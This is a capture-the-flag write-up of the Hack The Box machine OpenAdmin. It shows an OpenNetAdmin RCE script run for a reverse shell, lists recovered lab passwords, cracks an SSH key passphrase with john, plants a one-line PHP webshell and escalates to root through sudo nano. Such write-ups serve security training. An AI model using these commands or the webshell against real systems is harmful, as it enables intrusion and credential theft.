Let’s pwn OpenAdmin from Hack The Box. This box is quite easy, as there are multiple ways to get the user flag. One part of the solution I used below is too easy in my opinion, as it could be caused by the overlook of the box creator.

OS: Linux
Difficulty: Easy
Points: 20
Release: 04 Jan 2020
IP: 10.10.10.171
Date Cleared: 20 Apr 2020
สำหรับ Writeup ภาษาไทย กดที่ Link นี้ได้เลยครับ
Information Gathering
Starting with nmap as usual, we can see that there are two open ports, ssh on 22, and http on 80.
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.29 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Port 80
On port 80, there is an Apache2 Default Page on the home page.

Using gobuster, several interesting paths were found.

After accessing them one by one, we can see that they are just static template webpages with placeholder text.



However, on the music page, the Login button links to http://10.10.10.171/ona. The page is hosting OpenNetAdmin 18.1.1.

Using Google search, we can see that the version is vulnerable to RCE.

Exploitation
I downloaded an exploit script from https://raw.githubusercontent.com/amriunix/ona-rce/master/ona-rce.py and run it with the command python3 ona-rce.py exploit http://10.10.10.171/ona/ to get a reverse shell.

Digging through the files, I found an interesting config file containing db password n1nj4W4rri0R!.

Looking at the home directory, we can see two users, jimmy and joanna. I was able to login with the user jimmy using the password found.

At this point, I just used ssh to connect to the server and dig further.
I then found an interesting path, /var/www/internal, owned by jimmy.

The index.php page contains a login form. The username must be jimmy, and the sha512 hash of the password must match.

The main.php page prints out the private key of joanna.

Now can roughly guess the steps we need to take. Find the correct password, log in, get the private key, and use the key to login as joanna.
Starting from the password, I used https://crackstation.net/ to crack the hash, and found that the password is Revealed.

To log in, we need to know the port that these pages are hosted on. Knowing that the web server is apache, we can find the configuration files in /etc/apache2/. I found that the /var/www/internal path is hosted on port 52846.

Remember the nmap result? Yes, the port 52846 is not open from the outside, so we can only access it internally from the target machine using curl.
However, there’s a twist! Let’s look at the source code of main.php again.
<?php session_start(); if (!isset ($_SESSION['username'])) { header("Location: /index.php"); };
# Open Admin Trusted
# OpenAdmin
$output = shell_exec('cat /home/joanna/.ssh/id_rsa');
echo "<pre>$output</pre>";
?>
<html>
<h3>Don't forget your "ninja" password</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>
The private key would be printed whether we are logged in or not! We would just be redirected to index.php if we are not logged in. Therefore, we can just curl main.php to get the private key, no username or password needed.

So, what if we want to access the internal website from a web browser on our machine? Local Port Forwarding is the answer.
The command to do Local Port Forwarding is ssh -L local_port:destination_ip:destination_port username@ssh_server_ip.
As we already know the credential of jimmy (username), we can use ssh to forward the connection from a port on our machine, such as 80 (local_port), through the ssh server on 10.10.10.171 (ssh_server_ip), to the destination host at 127.0.0.1 (destination_ip) on port 52846 (destination_port). This means that the ssh server host would forward the connection to itself, allowing us to connect to a locally hosted web server.
The command is ssh -L 80:127.0.0.1:52846 [email protected].

With the port forwarding done. we can now use the web browser to connect to port 80 on our machine to reach the web server.

Logging in with jimmy:Revealed.

As planned, we now have the private key of joanna.

I copied the private key into a file name privkey. We can use the key to ssh to the target with the user joanna using the command ssh -i privkey [email protected] … or not?
The private key is protected with a passphrase!

But what is the passphrase? Let’s try cracking it using john and our beloved wordlist, rockyou.txt.
We can convert the private key into the format usable by john with the command python /usr/share/jogn/ssh2john.py privkey > privkey.hash, then crack it using the command john privkey.hash --wordlist=/usr/share/wordlists/rockyou.txt.
And the result? Success!

We can finally ssh to the target using the private key and the passphrase bloodninjas.

Another Solution
There’s another method to access joanna. If we go back, we can see that jimmy own the /var/www/internal directory and all the files inside, so we can edit the existing files, or write new files there.

We can create a simple command execution webshell named cmd.php in the directory using echo '<?php echo shell_exec($_GET["cmd"]); ?>' > cmd.php. Then we can curl to the page with our command in cmd parameter using curl localhost:52846/cmd.php?cmd=[COMMAND] to run arbitrary commands as joanna.

We can use this method to get the private key, or put our public key inside /home/joanna/.ssh/authorized_keys to gain access to the machine.
Privilege Escalation
The escalation steps for this box is quite straightforward. Using sudo -l, we can see that nano can be run as root without password needed.

With the information from https://gtfobins.github.io/gtfobins/nano/, it’s clear that sudo with nano is a nono, allowing a low-privilege user to escalate to root easily.

Running nano with elevated permission.

Pressing Ctrl-R, then Ctrl-X to execute command.
